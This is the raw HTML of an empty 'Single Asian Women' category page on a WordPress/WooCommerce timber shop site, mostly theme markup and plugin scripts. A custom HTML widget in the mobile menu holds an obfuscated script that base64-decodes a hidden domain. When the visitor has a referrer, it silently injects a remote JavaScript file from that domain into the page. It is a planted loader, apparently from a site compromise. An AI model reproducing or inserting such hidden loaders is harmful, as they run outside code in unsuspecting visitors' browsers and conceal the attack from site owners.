<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>Single Asian Women</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Single Asian Women&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.361 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 03:33:20 -->

<!-- super cache -->